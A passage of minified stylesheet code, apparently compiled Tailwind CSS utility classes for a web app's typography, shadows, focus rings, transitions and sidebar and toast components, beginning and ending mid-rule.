8)}.text-center{text-align:center}.text-left{text-align:left}.align-middle{vertical-align:middle}.font-mono{font-family:var(--font-mono)}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}.text-7xl{font-size:var(--text-7xl);line-height:var(--tw-leading,var(--text-7xl--line-height))}.text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\[0\.8rem\]{font-size:.8rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[13px\]{font-size:13px}.leading-\[1\.05\]{--tw-leading:1.05;line-height:1.05}.leading-none{--tw-leading:1;line-height:1}.leading-relaxed{--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-\[0\.2em\]{--tw-tracking:.2em;letter-spacing:.2em}.tracking-\[0\.25em\]{--tw-tracking:.25em;letter-spacing:.25em}.tracking-\[0\.28em\]{--tw-tracking:.28em;letter-spacing:.28em}.tracking-\[0\.35em\]{--tw-tracking:.35em;letter-spacing:.35em}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.tracking-wide{--tw-tracking:var(--tracking-wide);letter-spacing:var(--tracking-wide)}.tracking-wider{--tw-tracking:var(--tracking-wider);letter-spacing:var(--tracking-wider)}.tracking-widest{--tw-tracking:var(--tracking-widest);letter-spacing:var(--tracking-widest)}.break-words{overflow-wrap:break-word}.whitespace-nowrap{white-space:nowrap}.bg-gold{background:var(--grad-gold);color:oklch(18% .04 260)}.text-accent-foreground{color:var(--accent-foreground)}.text-background{color:var(--background)}.text-card-foreground{color:var(--card-foreground)}.text-current{color:currentColor}.text-destructive{color:var(--destructive)}.text-destructive-foreground{color:var(--destructive-foreground)}.text-foreground,.text-foreground\/80{color:var(--foreground)}@supports (color:color-mix(in lab,red,red)){.text-foreground\/80{color:color-mix(in oklab,var(--foreground) 80%,transparent)}}.text-foreground\/90{color:var(--foreground)}@supports (color:color-mix(in lab,red,red)){.text-foreground\/90{color:color-mix(in oklab,var(--foreground) 90%,transparent)}}.text-foreground\/95{color:var(--foreground)}@supports (color:color-mix(in lab,red,red)){.text-foreground\/95{color:color-mix(in oklab,var(--foreground) 95%,transparent)}}.text-gold{color:var(--gold)}.text-muted-foreground{color:var(--muted-foreground)}.text-popover-foreground{color:var(--popover-foreground)}.text-primary{color:var(--primary)}.text-primary-foreground{color:var(--primary-foreground)}.text-secondary-foreground{color:var(--secondary-foreground)}.text-white{color:var(--color-white)}.text-white\/80{color:#fffc}@supports (color:color-mix(in lab,red,red)){.text-white\/80{color:color-mix(in oklab,var(--color-white) 80%,transparent)}}.text-white\/90{color:#ffffffe6}@supports (color:color-mix(in lab,red,red)){.text-white\/90{color:color-mix(in oklab,var(--color-white) 90%,transparent)}}.uppercase{text-transform:uppercase}.tabular-nums{--tw-numeric-spacing:tabular-nums;font-variant-numeric:var(--tw-ordinal,) var(--tw-slashed-zero,) var(--tw-numeric-figure,) var(--tw-numeric-spacing,) var(--tw-numeric-fraction,)}.underline{text-decoration-line:underline}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_0_1px_var\(--sidebar-border\)\]{--tw-shadow:0 0 0 1px var(--tw-shadow-color,var(--sidebar-border));box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_14px_24px_-10px_rgba\(0\,0\,0\,0\.7\)\]{--tw-shadow:0 14px 24px -10px var(--tw-shadow-color,#000000b3);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_28px_50px_-16px_rgba\(0\,0\,0\,0\.9\)\]{--tw-shadow:0 28px 50px -16px var(--tw-shadow-color,#000000e6);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_30px_60px_-24px_rgba\(0\,0\,0\,0\.85\)\]{--tw-shadow:0 30px 60px -24px var(--tw-shadow-color,#000000d9);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[inset_0_0_0_1px_rgba\(255\,255\,255\,0\.06\)\]{--tw-shadow:inset 0 0 0 1px var(--tw-shadow-color,#ffffff0f);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[var\(--shadow-card\)\]{--tw-shadow:var(--shadow-card);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[var\(--shadow-gold\)\]{--tw-shadow:var(--shadow-gold);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px var(--tw-shadow-color,#0000001a),0 8px 10px -6px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-0{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-1{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-black\/60{--tw-ring-color:#0009}@supports (color:color-mix(in lab,red,red)){.ring-black\/60{--tw-ring-color:color-mix(in oklab,var(--color-black) 60%,transparent)}}.ring-ring{--tw-ring-color:var(--ring)}.ring-white\/10{--tw-ring-color:#ffffff1a}@supports (color:color-mix(in lab,red,red)){.ring-white\/10{--tw-ring-color:color-mix(in oklab,var(--color-white) 10%,transparent)}}.ring-white\/15{--tw-ring-color:#ffffff26}@supports (color:color-mix(in lab,red,red)){.ring-white\/15{--tw-ring-color:color-mix(in oklab,var(--color-white) 15%,transparent)}}.ring-offset-background{--tw-ring-offset-color:var(--background)}.outline{outline-style:var(--tw-outline-style);outline-width:1px}.blur{--tw-blur:blur(8px);filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.filter{filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.backdrop-blur{--tw-backdrop-blur:blur(8px);-webkit-backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,)}.backdrop-blur-md{--tw-backdrop-blur:blur(var(--blur-md));-webkit-backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,)}.backdrop-blur-sm{--tw-backdrop-blur:blur(var(--blur-sm));-webkit-backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[left\,right\,width\]{transition-property:left,right,width;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[margin\,opacity\]{transition-property:margin,opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[width\,height\,padding\]{transition-property:width,height,padding;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[width\]{transition-property:width;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-opacity{transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-200{--tw-duration:.2s;transition-duration:.2s}.duration-300{--tw-duration:.3s;transition-duration:.3s}.duration-1000{--tw-duration:1s;transition-duration:1s}.ease-in-out{--tw-ease:var(--ease-in-out);transition-timing-function:var(--ease-in-out)}.ease-linear{--tw-ease:linear;transition-timing-function:linear}.ease-out{--tw-ease:var(--ease-out);transition-timing-function:var(--ease-out)}.fade-in-0{--tw-enter-opacity:0}.outline-none{--tw-outline-style:none;outline-style:none}.select-none{-webkit-user-select:none;user-select:none}.zoom-in-95{--tw-enter-scale:.95}.\[--cell-size\:2rem\]{--cell-size:2rem}.bg-hero{background:var(--grad-hero)}.group-focus-within\/menu-item\:opacity-100:is(:where(.group\/menu-item):focus-within *){opacity:1}@media (hover:hover){.group-hover\/menu-item\:opacity-100:is(:where(.group\/menu-item):hover *){opacity:1}}.group-has-\[\[data-sidebar\=menu-action\]\]\/menu-item\:pr-8:is(:where(.group\/menu-item):has([data-sidebar=menu-action]) *){padding-right:calc(var(--spacing) * 8)}.group-data-\[collapsible\=icon\]\:-mt-8:is(:where(.group)[data-collapsible=icon] *){margin-top:calc(var(--spacing) * -8)}.group-data-\[collapsible\=icon\]\:hidden:is(:where(.group)[data-collapsible=icon] *){display:none}.group-data-\[collapsible\=icon\]\:\!size-8:is(:where(.group)[data-collapsible=icon] *){width:calc(var(--spacing) * 8)!important;height:calc(var(--spacing) * 8)!important}.group-data-\[collapsible\=icon\]\:w-\(--sidebar-width-icon\):is(:where(.group)[data-collapsible=icon] *){width:var(--sidebar-width-icon)}.group-data-\[collapsible\=icon\]\:w-\[calc\(var\(--sidebar-width-icon\)_\+_theme\(spacing\.4\)\)\]:is(:where(.group)[data-collapsible=icon] *){width:calc(var(--sidebar-width-icon) + 1rem)}.group-data-\[collapsible\=icon\]\:w-\[calc\(var\(--sidebar-width-icon\)_\+_theme\(spacing\.4\)_\+2px\)\]:is(:where(.group)[data-collapsible=icon] *){width:calc(var(--sidebar-width-icon) + 1rem + 2px)}.group-data-\[collapsible\=icon\]\:overflow-hidden:is(:where(.group)[data-collapsible=icon] *){overflow:hidden}.group-data-\[collapsible\=icon\]\:\!p-0:is(:where(.group)[data-collapsible=icon] *){padding:0!important}.group-data-\[collapsible\=icon\]\:\!p-2:is(:where(.group)[data-collapsible=icon] *){padding:calc(var(--spacing) * 2)!important}.group-data-\[collapsible\=icon\]\:opacity-0:is(:where(.group)[data-collapsible=icon] *){opacity:0}.group-data-\[collapsible\=offcanvas\]\:right-\[calc\(var\(--sidebar-width\)\*-1\)\]:is(:where(.group)[data-collapsible=offcanvas] *){right:calc(var(--sidebar-width) * -1)}.group-data-\[collapsible\=offcanvas\]\:left-\[calc\(var\(--sidebar-width\)\*-1\)\]:is(:where(.group)[data-collapsible=offcanvas] *){left:calc(var(--sidebar-width) * -1)}.group-data-\[collapsible\=offcanvas\]\:w-0:is(:where(.group)[data-collapsible=offcanvas] *){width:0}.group-data-\[collapsible\=offcanvas\]\:translate-x-0:is(:where(.group)[data-collapsible=offcanvas] *){--tw-translate-x:0px;translate:var(--tw-translate-x) var(--tw-translate-y)}.group-data-\[focused\=true\]\/day\:relative:is(:where(.group\/day)[data-focused=true] *){position:relative}.group-data-\[focused\=true\]\/day\:z-10:is(:where(.group\/day)[data-focused=true] *){z-index:10}.group-data-\[focused\=true\]\/day\:border-ring:is(:where(.group\/day)[data-focused=true] *){border-color:var(--ring)}.group-data-\[focused\=true\]\/day\:ring-\[3px\]:is(:where(.group\/day)[data-focused=true] *){--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.group-data-\[focused\=true\]\/day\:ring-ring\/50:is(:where(.group\/day)[data-focused=true] *){--tw-ring-color:var(--ring)}@supports (color:color-mix(in lab,red,red)){.group-data-\[focused\=true\]\/day\:ring-ring\/50:is(:where(.group\/day)[data-focused=true] *){--tw-ring-color:color-mix(in oklab,var(--ring) 50%,transparent)}}.group-data-\[side\=left\]\:-right-4:is(:where(.group)[data-side=left] *){right:calc(var(--spacing) * -4)}.group-data-\[side\=left\]\:border-r:is(:where(.group)[data-side=left] *){border-right-style:var(--tw-border-style);border-right-width:1px}.group-data-\[side\=right\]\:left-0:is(:where(.group)[data-side=right] *){left:0}.group-data-\[side\=right\]\:rotate-180:is(:where(.group)[data-side=right] *){rotate:180deg}.group-data-\[side\=right\]\:border-l:is(:where(.group)[data-side=right] *){border-left-style:var(--tw-border-style);border-left-width:1px}.group-data-\[state\=open\]\:rotate-180:is(:where(.group)[data-state=open] *){rotate:180deg}.group-data-\[variant\=floating\]\:rounded-lg:is(:where(.group)[data-variant=floating] *){border-radius:var(--radius)}.group-data-\[variant\=floating\]\:border:is(:where(.group)[data-variant=floating] *){border-style:var(--tw-border-style);border-width:1px}.group-data-\[variant\=floating\]\:shadow:is(:where(.group)[data-variant=floating] *){--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.group-\[\.toast\]\:bg-muted:is(:where(.group).toast *){background-color:var(--muted)}.group-\[\.toast\]\:bg-primary:is(:where(.group).toast *){background-color:var(--primary)}.group-\[\.toast\]\:text-muted-foreground:is(:where(.group).toast *){color:var(--muted-foreground)}.group-\[\.toast\]\:text-primary-foreground:is(:where(.group).toast *){color:var(--primary-foreground)}.group-\[\.toaster\]\:border-border:is(:where(.group).toaster *){border-color:var(--border)}.group-\[\.toaster\]\:bg-background:is(:where(.group).toaster *){background-color:var(--background)}.group-\[\.toaster\]\:text-foreground:is(:where(.group).toaster *){color:var(--foreground)}.group-\[\.toaster\]\:shadow-lg:is(:where(.group).toaster *){--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.peer-disabled\:cursor-not-allowed:is(:where(.peer):disabled~*){cursor:not-allowed}.peer-disabled\:opacity-70:is(:where(.peer):disabled~*){opacity:.7}.peer-data-\[size\=default\]\/menu-button\:top-1\.5:is(:where(.peer\/menu-button)[data-size=default]~*){top:calc(var(--spacing) * 1.5)}.peer-data-\[size\=lg\]\/menu-button\:top-2\.5:is(:where(.peer\/menu-button)[data-size=lg]~*){top:calc(var(--spacing) * 2.5)}.peer-data-\[size\=sm\]\/menu-button\:top-1:is(:where(.peer\/menu-button)[data-size=sm]~*){top:var(--spacing)}.file\:border-0::file-selector-button{border-style:var(--tw-border-style);border-width:0}.file\:bg-transparent::file-selector-button{background-color:#0000}.file\:text-sm::file-selector-button{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.file\:font-medium::file-selector-button{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.file\:text-foreground::file-selector-button{color:var(--foreground)}.placeholder\:text-muted-foreground::placeholder{color:var(--muted-foreground)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:-inset-2:after{content:var(--tw-content);inset:calc(var(--spacing) * -2)}.after\:inset-y-0:after{content:var(--tw-content);inset-block:0}.after\:left-1\/2:after{content:var(--tw-content);left:50%}.after\:w-1:after{content:var(--tw-content);width:var(--spacing)}.after\:w-\[2px\]:after{content:var(--tw-content);width:2px}.after\:-translate-x-1\/2:after{content:var(--tw-content);--tw-translate-x:calc(calc(1 / 2 * 100%) * -1);translate:var(--tw-translate-x) var(--tw-translate-y)}.group-data-\[collapsible\=offcanvas\]\:after\:left-full:is(:where(.group)[data-collapsible=offcanvas] *):after{content:var(--tw-content);left:100%}.first\:rounded-l-md:first-child{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.first\:border-l:first-child{border-left-style:var(--tw-border-style);border-left-width:1px}.last\:rounded-r-md:last-child{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}@media (hover:hover){.hover\:scale-110:hover{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x) var(--tw-scale-y)}.hover\:scale-\[1\.02\]:hover{scale:1.02}.hover\:border-gold:hover{border-color:var(--gold)}.hover\:bg-accent:hover{background-color:var(--accent)}.hover\:bg-black\/90:hover{background-color:#000000e6}@supports (color:color-mix(in lab,red,red)){.hover\:bg-black\/90:hover{background-color:color-mix(in oklab,var(--color-black) 90%,transparent)}}.hover\:bg-destructive\/80:hover{background-color:var(--destructive)}@supports (color:color-mix(in lab,red,red)){.hover\:bg-destructive\/80:hover{background-color:color-mix(in oklab,var(--destructive) 80%,transparent)}}.hover\:bg-destructive\/90:hover{background-color:var(--destructive)}@supports (color:color-mix(in lab,red,red)){.hover\:bg-destructive\/90:hover{background-color:color-mix(in oklab,var(--destructive) 90%,transparent)}}.hover\:bg-gold:hover{background-color:var(--gold)}.hover\:bg-muted:hover,.hover\:bg-muted\/50:hover{background-color:var(--muted)}@supports (color:color-mix(in lab,red,red)){.hover\:bg-muted\/50:hover{background-color:color-mix(in oklab,var(--muted) 50%,transparent)}}.hover\:bg-primary\/80:hover{background-color:var(--primary)}@supports (color:color-mix(in lab,red,red)){.hover\:bg-primary\/80:hover{background-color:color-mix(in oklab,var(--primary) 80%,transparent)}}.hover\:bg-primary\/90:hover{background-color:var(--primary)}@supports (color:color-mix(in lab,red,red)){.hover\:bg-primary\/90:hover{background-color:color-mix(in oklab,var(--primary) 90%,transparent)}}.hover\:bg-secondary\/80:hover{background-color:var(--secondary)}@supports (color:color-mix(in lab,red,red)){.hover\:bg-secondary\/80:hover{background-color:color-mix(in oklab,var(--secondary) 80%,transparent)}}.hover\:text-gold:hover{background:var(--grad-gold);color:#0000;-webkit-background-clip:text;background-clip:text}.hover\:bg-gold:hover{background:var(--grad-gold);color:oklch(18% .04 260)}.hover\:text-accent-foreground:hover{color:var(--accent-foreground)}.hover\:text-background:hover{color:var(--background)}.hover\:text-foreground:hover{color:var(--foreground)}.hover\:text-gold:hover{color:var(--gold)}.hover\:text-muted-foreground:hover{color:var(--muted-foreground)}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-\[0_0_0_1px_var\(--sidebar-accent\)\]:hover{--tw-shadow:0 0 0 1px var(--tw-shadow-color,var(--sidebar-accent));box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.focus\:bg-accent:focus{background-color:var(--accent)}.focus\:text-accent-foreground:focus{color:var(--accent-foreground)}.focus\:ring-1:focus{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-ring:focus{--tw-ring-color:var(--ring)}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color)}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.focus-visible\:ring-1:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-2:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-gold:focus-visible{--tw-ring-color:var(--gold)}.focus-visible\:ring-ring:focus-visible{--tw-ring-color:var(--ring)}.focus-visible\:ring-offset-1:focus-visible{--tw-ring-offset-width:1px;--tw-ring-offset-shadow:var(--tw-ring-inset,) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color)}.focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color)}.focus-visible\:ring-offset-background:focus-visible{--tw-ring-offset-color:var(--background)}.focus-visible\:outline-none:focus-visible{--tw-outline-style:none;outline-style:none}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:opacity-50:disabled{opacity:.5}.has-focus\:border-ring:has(:focus){border-color:var(--ring)}.has-focus\:ring-\[3px\]:has(:focus){--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.has-focus\:ring-ring\/50:has(:focus){--tw-ring-color:var(--ring)}@supports (color:color-mix(in lab,red,red)){.has-focus\:ring-ring\/50:has(:focus){--tw-ring-color:color-mix(in oklab,var(--ring) 50%,transparent)}}.has-\[\:disabled\]\:opacity-50:has(:disabled){opacity:.5}.aria-disabled\:pointer-events-none[aria-disabled=true]{pointer-events:none}.aria-disabled\:opacity-50[aria-disabled=true]{opacity:.5}.aria-selected\:text-muted-foreground[aria-selected=true]{color:var(--muted-foreground)}.data-\[active\=true\]\:font-medium[data-active=true]{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.data-\[disabled\]\:pointer-events-none[data-disabled]{pointer-events:none}.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[disabled\=true\]\:pointer-events-none[data-disabled=true]{pointer-events:none}.data-\[disabled\=true\]\:opacity-50[data-disabled=true]{opacity:.5}.data-\[motion\=from-end\]\:slide-in-from-right-52[data-motion=from-end]{--tw-enter-translate-x:calc(52*var(--spacing))}.data-\[motion\=from-start\]\:slide-in-from-left-52[data-motion=from-start]{--tw-enter-translate-x:calc(52*var(--spacing)*-1)}.data-\[motion\=to-end\]\:slide-out-to-right-52[data-motion=to-end]{--tw-exit-translate-x:calc(52*var(--spacing))}.data-\[motion\=to-start\]\:slide-out-to-left-52[data-motion=to-start]{--tw-exit-translate-x:calc(52*var(--spacing)*-1)}.data-\[motion\^\=from-\]\:animate-in[data-motion^=from-]{animation:enter var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,none)}.data-\[motion\^\=from-\]\:fade-in[data-motion^=from-]{--tw-enter-opacity:0}.data-\[motion\^\=to-\]\:animate-out[data-motion^=to-]{animation:exit 